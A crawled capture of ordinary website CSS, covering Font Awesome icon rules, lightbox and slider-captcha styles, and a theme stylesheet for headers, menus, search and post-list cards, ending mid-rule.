	content:"\f273"
}
.fa-calendar-check-o:before {
	content:"\f274"
}
.fa-industry:before {
	content:"\f275"
}
.fa-map-pin:before {
	content:"\f276"
}
.fa-map-signs:before {
	content:"\f277"
}
.fa-map-o:before {
	content:"\f278"
}
.fa-map:before {
	content:"\f279"
}
.fa-commenting:before {
	content:"\f27a"
}
.fa-commenting-o:before {
	content:"\f27b"
}
.fa-houzz:before {
	content:"\f27c"
}
.fa-vimeo:before {
	content:"\f27d"
}
.fa-black-tie:before {
	content:"\f27e"
}
.fa-fonticons:before {
	content:"\f280"
}
.fa-reddit-alien:before {
	content:"\f281"
}
.fa-edge:before {
	content:"\f282"
}
.fa-credit-card-alt:before {
	content:"\f283"
}
.fa-codiepie:before {
	content:"\f284"
}
.fa-modx:before {
	content:"\f285"
}
.fa-fort-awesome:before {
	content:"\f286"
}
.fa-usb:before {
	content:"\f287"
}
.fa-product-hunt:before {
	content:"\f288"
}
.fa-mixcloud:before {
	content:"\f289"
}
.fa-scribd:before {
	content:"\f28a"
}
.fa-pause-circle:before {
	content:"\f28b"
}
.fa-pause-circle-o:before {
	content:"\f28c"
}
.fa-stop-circle:before {
	content:"\f28d"
}
.fa-stop-circle-o:before {
	content:"\f28e"
}
.fa-shopping-bag:before {
	content:"\f290"
}
.fa-shopping-basket:before {
	content:"\f291"
}
.fa-hashtag:before {
	content:"\f292"
}
.fa-bluetooth:before {
	content:"\f293"
}
.fa-bluetooth-b:before {
	content:"\f294"
}
.fa-percent:before {
	content:"\f295"
}
.lb-loader,.lightbox {
	text-align:center;
	line-height:0
}
body:after {
	content:url(../images/close.png) url(../images/loading.gif) url(../images/prev.png) url(../images/next.png);
	display:none
}
.lb-dataContainer:after,.lb-outerContainer:after {
	content:"";
	clear:both
}
body.lb-disable-scrolling {
	overflow:hidden
}
.lightboxOverlay {
	position:absolute;
	top:0;
	left:0;
	z-index:9999;
	background-color:#000;
	filter:alpha(Opacity=80);
	opacity:.8;
	display:none
}
.lightbox {
	position:absolute;
	left:0;
	width:100%;
	z-index:10000;
	font-weight:400
}
.lightbox .lb-image {
	display:block;
	height:auto;
	max-width:inherit;
	max-height:none;
	border-radius:3px;
	border:4px solid #fff
}
.lightbox a img {
	border:none
}
.lb-outerContainer {
	position:relative;
	width:250px;
	height:250px;
	margin:0 auto;
	border-radius:4px;
	background-color:#fff
}
.lb-loader,.lb-nav {
	position:absolute;
	left:0
}
.lb-outerContainer:after {
	display:table
}
.lb-loader {
	top:43%;
	height:25%;
	width:100%
}
.lb-cancel {
	display:block;
	width:32px;
	height:32px;
	margin:0 auto;
	background:url(../images/loading.gif) no-repeat
}
.lb-nav {
	top:0;
	height:100%;
	width:100%;
	z-index:10
}
.lb-container>.nav {
	left:0
}
.lb-nav a {
	outline:0;
	background-image:url(data:image/gif;
	base64,R0lGODlhAQABAPAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==)
}
.lb-next,.lb-prev {
	height:100%;
	cursor:pointer;
	display:block
}
.lb-nav a.lb-prev {
	width:34%;
	left:0;
	float:left;
	background:url(../images/prev.png) left 48% no-repeat;
	filter:alpha(Opacity=0);
	opacity:0;
	-webkit-transition:opacity .6s;
	-moz-transition:opacity .6s;
	-o-transition:opacity .6s;
	transition:opacity .6s
}
.lb-nav a.lb-prev:hover {
	filter:alpha(Opacity=100);
	opacity:1
}
.lb-nav a.lb-next {
	width:64%;
	right:0;
	float:right;
	background:url(../images/next.png) right 48% no-repeat;
	filter:alpha(Opacity=0);
	opacity:0;
	-webkit-transition:opacity .6s;
	-moz-transition:opacity .6s;
	-o-transition:opacity .6s;
	transition:opacity .6s
}
.lb-nav a.lb-next:hover {
	filter:alpha(Opacity=100);
	opacity:1
}
.lb-dataContainer {
	margin:0 auto;
	padding-top:5px;
	width:100%;
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px
}
.lb-dataContainer:after {
	display:table
}
.lb-data {
	padding:0 4px;
	color:#ccc
}
.lb-data .lb-details {
	width:85%;
	float:left;
	text-align:left;
	line-height:1.1em
}
.lb-data .lb-caption {
	font-size:13px;
	font-weight:700;
	line-height:1em
}
.lb-data .lb-caption a {
	color:#4ae
}
.lb-data .lb-number {
	display:block;
	clear:left;
	padding-bottom:1em;
	font-size:12px;
	color:#999
}
.lb-data .lb-close {
	display:block;
	float:right;
	width:30px;
	height:30px;
	background:url(../images/close.png) top right no-repeat;
	text-align:right;
	outline:0;
	filter:alpha(Opacity=70);
	opacity:.7;
	-webkit-transition:opacity .2s;
	-moz-transition:opacity .2s;
	-o-transition:opacity .2s;
	transition:opacity .2s
}
.lb-data .lb-close:hover {
	cursor:pointer;
	filter:alpha(Opacity=100);
	opacity:1
}
.widgetkz_zh {
	background:#fff
}
#tabnav {
	display:block;
	clear:both;
	zoom:1;
	padding-top:10px
}
#tabnav li {
	float:left;
	width:33.333333%;
	border-bottom:#ccc solid 3px;
	text-align:center;
	cursor:pointer;
	list-style:none;
	font-weight:bold;
	font-size:15px;
	padding-bottom:10px;
	margin-bottom:5px
}
#tabnav .selected {
	position:relative;
	background-color:#fff;
	color:#09f;
	cursor:default;
	border-bottom:#09f solid 3px
}
.clear {
	clear:both
}
#tab-content {
	padding:0 10px;
	margin-bottom:10px
}
#tab-content ul {
	overflow:hidden;
	list-style:none
}
#tab-content ul li {
	float:left;
	width:100%;
	border-bottom:dashed 1px #f3f3f3;
	background:url(../images/zt_con_li.gif) no-repeat left 12px;
	text-indent:.8em;
	line-height:30px
}
#tab-content ul li a {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	color:#474747
}
#tab-content ul li a:hover {
	color:#f66
}
.update_area_lists {
	overflow:inherit;
	padding-top:10px
}
.kz_indexcms_sidebar {
	width:100%
}
.recent-article {
	padding-top:20px
}
.mod-tit {
	border-bottom:1px solid #a5a4a4;
	position:relative;
	height:39px;
	line-height:39px;
	max-width:1180px;
	margin:0 auto
}
.mod-tit .tit {
	display:inline-block;
	border-bottom:1px solid #000;
	font-size:24px;
	color:#3e3d3d;
	height:39px;
	font-weight:500;
	padding-bottom:9px;
	float:left
}
.mod-tit .tit a {
	font-size:24px;
	color:#000
}
.mod-tit .zm {
	font-size:16px;
	color:#f33d3d
}
.dw_tbt {
	height:40px;
	overflow:hidden;
	width:auto;
	max-width:600px;
	padding-left:25px;
	line-height:45px;
	text-align:right;
	float:right
}
.dw_tbt a {
	padding:0 10px;
	margin:0;
	color:#7d7979;
	border-right:1px solid #bebdbd
}
.veiwall {
	width:100%;
	max-width:1180px;
	margin:-10px auto 20px auto
}
.veiwall a {
	display:block;
	height:46px;
	line-height:46px;
	text-align:center;
	background:#fff;
	font-size:16px;
	color:#666;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-weight:500;
	border-radius:5px;
	-webkit-transition:all .2s linear;
	-moz-transition:all .2s linear;
	-o-transition:all .2s linear;
	transition:all .2s linear
}
.veiwall a i {
	margin-left:10px;
	font-size:16px;
	font-weight:bold
}
.veiwall a:hover {
	color:#fff;
	background:#e75242
}
.kz_indexadcode {
	width:100%;
	max-width:1180px;
	margin:0 auto 20px auto
}
.kz_indexadcode img {
	width:100%;
	height:auto
}
.kzvideo_page {
	width:100%;
	background:#e8e8e8;
	margin-bottom:20px;
	border-radius:4px;
	padding:15px;
	display:none
}
.kzvideo_page ul li {
	float:left;
	list-style-type:none;
	background:#fff;
	margin:10px 10px;
	height:35px;
	min-width:35px;
	line-height:35px;
	text-align:center;
	border-radius:4px;
	box-shadow:0 0 3px #a5a4a4
}
.kzvideo_page ul li a {
	color:#757373;
	display:inline-block;
	width:100%;
	padding:0 5px
}
.kzvideo_page ul li.kz-on {
	background:#fffbfb
}
.kzvideo_page ul li.kz-on a {
	color:#ef7b7b;
	cursor:no-drop
}
.kzpost-video-ad {
	margin-top:20px
}
.recent-article {
	padding-top:0
}
.kz_indexcms_sidebar .textwidget {
	width:100%;
	max-width:1200px;
	margin:0 auto;
	margin-top:15px
}
.i_list {
	padding-bottom:0
}
.user_list_kz {
	position:relative;
	display:inline-block
}
.dbpf {
	position:absolute;
	right:4px;
	bottom:4px;
	padding:0 6px 0 6px;
	background:rgba(0,0,0,0.7);
	color:#fff;
	border-radius:2px
}
.user_list_kz span {
	font-size:12px
}
.pay {
	position:absolute;
	top:4px;
	left:4px;
	display:block;
	width:39px;
	height:19px;
	line-height:19px;
	background:#cd1919;
	color:#fff;
	text-align:center;
	border-radius:2px
}
.user_list_kz span.index_zd {
	position:absolute;
	top:30px;
	left:4px;
	display:block;
	width:39px;
	height:19px;
	line-height:19px;
	background:rgba(217,83,79,.95);
	color:#fff;
	text-align:center;
	border-radius:2px
}
.user_list_kz_meta {
	background:#f2f2f2;
	padding:5px 0 5px 5px
}
.user_list_kz_meta h2 {
	white-space:nowrap;
	text-overflow:ellipsis;
	font-size:14px;
	line-height:17px;
	font-weight:500;
	color:#666252;
	height:17px;
	overflow:hidden
}
.user_list_kz_meta p {
	height:20px;
	line-height:20px;
	overflow:hidden
}
.user_list_kz_meta p a {
	display:inline-block;
	padding:0 5px;
	background:#ababab;
	margin-right:5px;
	border-radius:2px;
	color:#fff
}
.index_sidebar {
	width:100%;
	max-width:1200px;
	margin:0 auto
}
.index_sidebar .widget {
	max-width:1200px;
	margin:0 auto 15px auto
}
.index_sidebar li {
	list-style-type:none
}
.i_list>a>img:hover {
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
.widget_tags_num ul {
	background:#fff;
	padding:5px;
	height:auto
}
.widget_tags_num ul li {
	float:left;
	margin:5px
}
.widget_tags_num ul li a {
	display:inline-block;
	padding:2px 10px;
	border:solid 1px #dadada;
	box-shadow:0 0 2px rgba(0,0,0,.11);
	color:#999
}
.widget_tags_num ul li.tag_color_s a {
	color:#f66;
	border-color:#f66
}
.widget_tags_num ul li a:hover {
	color:#f66;
	border-color:#f66
}
.QapTcha {
	padding:0 10px 10px 0;
	margin-top:10px
}
.QapTcha .clr {
	clear:both
}
.QapTcha .bgSlider {
	width:202px;
	height:22px;
	background:transparent url(../images/sprites.png) no-repeat 0 -22px;
	float:left
}
.QapTcha .Slider {
	width:21px;
	height:21px;
	background:transparent url(../images/sprites.png) no-repeat 0 0;
	margin:0 0 0 5px;
	cursor:e-resize
}
.QapTcha .Icons {
	display:none
}
.QapTcha .TxtStatus {
	float:left;
	width:202px;
	margin:-2px 0 0 5px;
	padding-left:8px;
	white-space:nowrap
}


--- FILE ---
content_type: text/css
request_url: https://www.remanba.com/template/hdbee/css/detail.css
body_size: 30796
content:
body {
	font-family:suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
	font-size:14px;
	color:#333;
	background-repeat:repeat;
	background-attachment:fixed;
	background-position:center top
}
.carousel-wrap {
	padding-top:30px;
	padding-bottom:5px;
	border-bottom:1px solid #e8e8e8;
	margin-bottom:15px
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0;
	padding:0
}
:after,:before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px;
	text-decoration:none
}
img {
	border:0;
	vertical-align:middle
}
button {
	cursor:pointer
}
.cl {
	zoom:1
}
.cl:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
a,a:hover {
	text-decoration:none;
	color:#399
}
@font-face {
	font-family:'iconfont';
	src:url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.eot');
	src:url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.eot?#iefix') format('embedded-opentype'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.woff') format('woff'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.ttf') format('truetype'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.svg#iconfont') format('svg')
}
.iconfont {
	font-family:"iconfont" !important;
	font-size:1.3em;
	margin-right:6px;
	font-style:normal;
	-webkit-font-smoothing:antialiased;
	-webkit-text-stroke-width:.2px;
	-moz-osx-font-smoothing:grayscale
}
.qt_lists {
	overflow:hidden;
	display:block;
	position:absolute;
	top:-50px
}
.kong10 {
	height:10px
}
.kong20 {
	height:20px
}
.main {
	max-width:1200px;
	width:100%
}
.wp-smiley {
	height:24px !important;
	width:24px !important;
	max-height:24px !important
}
.index_header {
	background-color:#323841;
	border-color:#e7e7e7;
	height:55px;
	-webkit-box-shadow:0 2px 4px rgba(0,0,0,.10);
	-moz-box-shadow:0 2px 4px rgba(0,0,0,.10);
	box-shadow:0 1px 3px rgba(0,0,0,.05)
}
@-webkit-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@-o-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@-moz-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}.header_bg {
	height:50px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_inner {
	max-width:1200px;
	width:100%;
	height:auto;
	margin:0 auto;
	overflow:hidden
}
.logo {
	line-height:50px;
	float:left;
	overflow:hidden;
	position:relative
}
.logo img {
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_logo_scale {
	transform:scale(.8,.8);
	margin-top:-18px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu {
	float:left;
	height:55px;
	line-height:55px;
	font-size:18px;
	padding-left:10px;
	color:#666;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_menu {
	height:55px;
	line-height:55px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu {
	margin-top:0;
	font-size:16px
}
.header_inner ul {
	list-style:none;
	position:absolute;
}
.header_menu ul li {
	font-size:15px;
	float:left;
	height:55px;
	line-height:55px;
	text-align:center
}
.header_menu ul li i:first-child {
	color:#f66
}
.header_menu ul li:hover i:first-child {
	color:#f66
}
.header_menu ul li a:hover,.header_menu ul li.current-menu-ancestor>a,.header_menu ul li.current-menu-item>a,.header_menu ul li.current-post-ancestor>a,.header_menu ul li.current-post-parent>a {
	color:#ed9205
}
.header_menu ul li a {
	color:rgba(255,255,255,.8);
	text-decoration:none;
	display:block;
	padding:0 15px
}
.header_menu ul li ul {
	position:absolute;
	background:#fff;
	width:94px;
	z-index:99;
	margin-top:-1px;
	display:none
}
.header_menu ul li ul li {
	width:94px;
	height:40px;
	line-height:40px;
	font-size:12px;
	text-align:center;
	background-color:#f8f8f8
}
.header_menu ul li ul li a {
	display:block;
	padding-left:15px;
	color:#333
}
.header_menu ul li ul li ul {
	position:absolute;
	background:#fff;
	width:94px;
	display:none;
	left:151px;
	top:20px
}
.header_menu ul li:hover>ul {
	display:block
}
.header_menu>ul>li.toke>a:after {
	font-family:FontAwesome;
	content:"\f0d7";
	display:inline-block;
	color:#f66;
	float:none;
	position:relative;
	top:0;
	left:4px
}
.header_menu>ul>li.megamenu>.sub-menu {
	width:auto;
	height:auto;
	padding:30px 10px 15px;
	top:60px
}
.header_menu>ul>li.megamenu>.sub-menu>li {
	float:left;
	height:auto
}
.header_menu>ul>li.megamenu>.sub-menu>li>a {
	color:#222;
	border-bottom:1px solid #f66;
	margin-right:20px;
	margin-left:15px;
	font-size:16px;
	display:inline;
	padding:10px 0;
	font-weight:700
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu {
	display:block;
	position:relative;
	left:0;
	top:0;
	background:#fff;
	margin-top:15px
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu li {
	height:30px;
	line-height:30px
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu a {
	font-size:13px;
	color:#acacac
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu a:hover {
	color:#ff6869
}
.body_top {
	padding-top:110px
}
.nav_headertop {
	position:fixed;
	left:0;
	top:0;
	width:100%;
	transition:top .5s;
	z-index:99;
	opacity:.98
}
.hiddened {
	top:-90px
}
.home-top {
	width:1180px;
	margin:110px auto 0;
	overflow:hidden
}
.slider-wrap {
	position:relative;
	overflow:hidden;
	float:left
}
.slider-wrap .nivoSlider {
	width:880px;
	height:350px;
	margin:0 auto;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/dt_load.gif) no-repeat 50% 50%
}
.slider-wrap .nivoSlider img {
	position:absolute;
	top:0;
	left:0;
	display:none
}
.slider-wrap:hover .nivo-controlNav {
	opacity:1
}
.slider-right {
	margin-left:20px;
	width:280px;
	float:right
}
.slider-right .aditem {
	margin-bottom:20px;
	width:100%;
	height:103px;
	position:relative
}
.slider-right .aditem .cover-show {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	background-color:rgba(0,0,0,.6);
	opacity:0;
	visibility:hidden;
	color:#fff;
	height:103px;
	line-height:103px;
	text-align:center
}
.slider-right .aditem:hover .cover-show {
	opacity:1;
	visibility:visible
}
.slider-right .aditem img {
	height:103px;
	width:280px
}
.slider-right .aditem:last-child {
	margin-bottom:0
}
.home-block-ad {
	width:1180px;
	margin:20px auto 0;
	overflow:hidden
}
.home-block-ad .item {
	width:280px;
	height:180px;
	float:left;
	margin-right:20px
}
.home-block-ad .item:last-child {
	margin-right:0
}
.home-block-ad .item img {
	width:280px;
	height:180px
}
.home-filter {
	width:100%;
	max-width:1200px;
	margin:10px auto 5px;
	position:relative;
	overflow:hidden
}
.h-screen-wrap {
	position:relative;
	float:left;
	max-width:900px;
	width:-moz-calc(95% - 280px);
	width:-webkit-calc(95% - 280px);
	width:calc(95% - 280px);
	overflow:hidden
}
.h-screen {
	margin:0;
	list-style:none;
	white-space:nowrap;
	height:40px;
	overflow:hidden
}
.h-screen li {
	position:relative;
	float:left;
	display:block
}
.h-screen li a {
	display:block;
	height:30px;
	margin-right:15px;
	padding:0 20px;
	font-size:14px;
	background:#f7f7f7;
	border-radius:10px;
	color:#595957;
	line-height:30px;
	text-align:center;
	margin:5px 5px 5px 10px;
	box-shadow:1px 1px 5px rgba(0,0,0,0.24)
}
.h-screen li a:hover {
	background:#3d4450;
	color:#fff
}
.h-screen li a .num {
	position:relative;
	display:inline-block;
	height:18px;
	line-height:18px;
	margin-left:10px;
	padding:0 3px;
	background-color:#3498db;
	font-size:12px;
	color:#fff
}
.h-screen li a .num:after,.h-screen li a .num:before {
	content:"";
	width:0;
	height:0;
	position:absolute;
	border-style:solid
}
.h-screen li a .num:before {
	top:0;
	left:-6px;
	border-color:transparent #3498db transparent transparent;
	border-width:9px 6px 9px 0
}
.h-screen li a .num:after {
	top:0;
	right:-6px;
	border-color:transparent transparent transparent #3498db;
	border-width:9px 0 9px 6px
}
.h-screen li.current-menu-item a {
	border:1px solid #fe6e66;
	font-weight:500;
	color:#fff;
	background-color:#fe6e66;
	box-shadow:1px 1px 5px rgba(251,0,0,0.24)
}
.h-screen li.current-menu-item a:before {
	color:#fff
}
.h-screen li.current-menu-item a:hover {
	background-color:#fe6e66;
	color:#fff
}
.h-screen-wrap .arrow-left,.h-screen-wrap .arrow-right {
	color:#f66;
	font-size:34px;
	position:absolute;
	z-index:99;
	top:-5px
}
.h-screen-wrap .arrow-left {
	left:0;
	display:none
}
.h-screen-wrap .arrow-right {
	right:5px
}
.h-screen-wrap .arrow-left:hover,.h-screen-wrap .arrow-right:hover {
	color:#f66
}
.h-soup {
	position:relative;
	float:right;
	margin:0;
	height:40px;
	padding:0 20px;
	background-color:#fff7e7;
	border-radius:20px;
	list-style:none;
	width:270px;
	text-align:center;
	margin-right:5px;
	box-shadow:1px 1px 5px rgba(0,0,0,0.28)
}
.h-soup li {
	display:none;
	font-size:14px;
	color:#6b3612;
	line-height:40px;
	white-space:nowrap
}
.h-soup li.open {
	display:block
}
.h-soup li.open em {
	color:#f66;
	font-weight:700;
	margin-right:3px
}
.h-soup li.open i {
	color:#000;
	font-size:18px;
	margin-right:3px
}
.lookmore {
	margin:0 auto 50px;
	text-align:center
}
.lookmore a {
	padding:18px 45px;
	background:#f66;
	color:#fff;
	font-size:16px
}
.login_text {
	float:right;
	padding-top:18px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_login_text {
	padding-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.rlogin {
	padding:0 10px;
	text-align:center;
	line-height:35px;
	height:35px;
	float:right
}
.reg_hre_btn {
	border-radius:3px;
	display:block;
	background:#ed9205;
	color:#fff
}
.login_hre_btn {
	border-radius:3px;
	color:#666;
	background:#f6f6f6
}
.reg_hre_btn:hover {
	background:#fac100;
	color:#fff
}
.isNoRead {
	position:relative
}
.isNoRead:before {
	content:'1';
	width:12px;
	height:12px;
	position:absolute;
	bottom:26px;
	right:-6px;
	background:#f66;
	color:#fff;
	border-radius:2px
}
.header_search_bar {
	background-color:rgba(255,255,255,0.175);
	background-image:none;
	border-radius:4px;
	float:right;
	width:auto;
	height:35px;
	margin-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_search_bar {
	margin-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.search_bar_input {
	white-space:nowrap;
	text-overflow:ellipsis;
	color:#dfe5e9;
	width:140px;
	float:right;
	height:35px;
	padding-left:8px;
	border:0;
	background:0 0;
	outline:0;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-ms-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.search_bar_btn {
	height:34px;
	float:right;
	background:0 0;
	border:0;
	font-size:20px;
	color:#a0a0a0;
	padding-right:8px
}
.search_bar_btn:hover {
	color:#ed9205
}
.search_bar_input:focus {
	width:160px;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-ms-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.index_slider {
	max-height:560px;
	width:100%;
	margin-top:90px
}
.public_notice_bar {
	height:70px;
	width:100%;
	background:#fff;
	-webkit-box-shadow:0 3px 3px rgba(0,0,0,.19);
	-moz-box-shadow:0 3px 3px rgba(0,0,0,.19);
	box-shadow:0 3px 3px rgba(0,0,0,.19)
}
.pnb_1 {
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:70px;
	line-height:70px;
	font-size:16px;
	color:#666;
	position:relative
}
.pnb_1_text {
	float:left
}
.update_area {
	width:100%;
	overflow:hidden;
	position:relative
}
.update_area_inner {
	max-width:1180px;
	width:100%;
	margin:0 auto
}
.uai_title {
	font-size:40px;
	font-weight:700;
	text-align:center;
	margin-top:55px
}
.update_area_content {
	max-width:1200px;
	width:100%;
	margin:auto;
	position:relative;
	overflow:hidden
}
.update_area_lists {
	max-width:1200px;
	width:100%;
	margin:0 auto;
	height:auto;
	overflow:hidden
}
.update_area_left {
	position:absolute;
	top:330px;
	left:0;
	font-size:80px;
	opacity:.4;
	display:none
}
.update_area_right {
	position:absolute;
	top:330px;
	right:0;
	font-size:80px;
	opacity:.4;
	display:none
}
.update_area_left:hover,.update_area_right:hover {
	opacity:1
}
.update_area:hover .update_area_left,.update_area:hover .update_area_right {
	display:block
}
.i_list {
	float:left;
	background:#ddd;
	overflow:hidden;
	position:relative;
	margin:0 6px 15px;
	padding-bottom:41px;
	-webkit-box-shadow:0 0 10px transparent;
	-moz-box-shadow:0 0 10px transparent;
	box-shadow:0 0 10px transparent;
	cursor:pointer
}
.case_info {
	background:#fff;
	position:absolute;
	bottom:0;
	width:100%;
	max-height:45px;
	overflow:hidden;
	-webkit-transition:max-height .25s;
	transition:max-height .25s
}
.case_info .meta-title {
	min-height:41px;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s;
	font-size:14px;
	color:#a0a0a0;
	font-family:'Microsoft Yahei';
	padding:8px 10px;
	line-height:25px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.case_info .meta-category {
	font-size:12px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-category a {
	color:#666
}
.case_info .meta-post {
	height:0;
	overflow:hidden;
	line-height:20px;
	color:#b7b7b7;
	padding:0 10px;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.case_info .meta-post span i {
	margin-left:6px;
	margin-right:3px
}
.case_info .meta-recommend {
	font-size:12px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-recommend-star {
	font-size:16px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-recommend-star i {
	color:#fc3
}
.i_list:hover {
	box-shadow:0 0 10px rgba(0,0,0,.2);
	transition:all .4s ease-out 0s;
	-moz-transition:all .4s ease-out 0s;
	-webkit-transition:all .4s ease-out 0s
}
.i_list img {
	-webkit-transition:all .6s;
	-moz-transition:all .6s;
	-ms-transition:all .6s;
	-o-transition:all .6s;
	transition:all .6s;
	-webkit-backface-visibility:hidden;
	width:100%;
	height:auto;
	backface-visibility:hidden
}
.qxdownbook {
	position:absolute;
	top:10px;
	right:6px;
	line-height:25px;
	text-align:center;
	color:#fff;
	font-size:14px
}
.qxdownbook span {
	background:rgba(0,0,0,.46);
	padding:0 2px;
	border-radius:4px;
	display:inline-block;
	margin:0 3px
}
.qxdownbook span img {
	width:20px;
	height:20px;
	margin-top:-5px;
	margin:-5px 2px 0
}
.qxdownbook span i {
	margin:0 3px
}
.qxdownbook span i.vip_icon {
	margin:0
}
.i_list>a>img:hover {
	-webkit-transform:scale(1.05);
	-moz-transform:scale(1.05);
	-ms-transform:scale(1.05);
	-o-transform:scale(1.05);
	transform:scale(1.05)
}
.postlist-imagenum {
	display:block;
	bottom:60px;
	right:1px;
	position:absolute;
	background:rgba(0,0,0,.44);
	color:#fff;
	border-radius:20px 0 0 20px;
	padding:2px 3px;
	cursor:pointer;
	font-size:12px
}
.postlist-imagenum span {
	font-size:16px;
	font-weight:800;
	margin-right:3px;
	margin-left:5px
}
span.postlist-videoicon i {
	color:#f7b1b1;
	font-size:1em
}
.i_list:hover .case_info {
	max-height:95px
}
.i_list:hover .case_info .meta-title {
	white-space:normal;
	max-height:64px;
	color:#666;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.i_list:hover .case_info .meta-post {
	height:20px;
	margin-bottom:15px
}
.i_list:hover img {
	opacity:.8
}
.i_list:hover .case_info {
	height:86px;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.i_list:hover .case_info .meta-title {
	line-height:24px;
	height:58px;
	white-space:normal;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.list_n1 {
	width:-moz-calc(25% - 20px);
	width:-webkit-calc(25% - 20px);
	width:calc(25% - 20px);
	height:auto
}
.list_n2 {
	width:-moz-calc(20% - 20px);
	width:-webkit-calc(20% - 20px);
	width:calc(17% - 17px);
	border-radius:3px;
	height:auto
}
.list_n3 {
	width:-moz-calc(33.333% - 20px);
	width:-webkit-calc(33.333% - 20px);
	width:calc(33.333% - 20px);
	height:auto
}
.list_n3 .case_info .meta-title {
	color:#a0a0a0;
	text-align:center
}
.i_list.list_n3:hover .case_info {
	height:58px
}
.meta_zan {
	position:absolute;
	top:10px;
	right:10px;
	background-color:rgba(123,123,123,.59);
	padding:5px 10px;
	border-radius:6px;
	color:#fff
}
.meta_zan i {
	margin-right:5px;
	color:#f97070
}
.xl_1 {
	background-color:rgba(206,39,239,.79)
}
.xl_2 {
	background-color:rgba(206,39,239,.79)
}
.xl_3 {
	background-color:rgba(206,39,239,.79)
}
.btt {
	font-size:20px;
	background-color:#fbf8f8;
	text-align:center;
	padding:10px 0;
	border:0;
	vertical-align:baseline;
	font-weight:500;
	outline:0;
	-webkit-tap-highlight-color:transparent;
	border-bottom:solid 3px #e47911;
	display:none
}
.btt i {
	color:#309af7;
	margin-right:3px
}
.btt span {
	font-size:.7em;
	display:block;
	margin-top:5px;
	color:#989797
}
.foot_bg_color {
	height:118px;
	background:#f66
}
a.pre-cat {
	position:absolute;
	left:0;
	top:30%;
	width:50px;
	background-color:#f0f0f0;
	line-height:150px;
	text-align:center;
	font-size:2.5em;
	border-radius:0 20% 20% 0
}
a.next-cat {
	position:absolute;
	right:0;
	top:30%;
	width:50px;
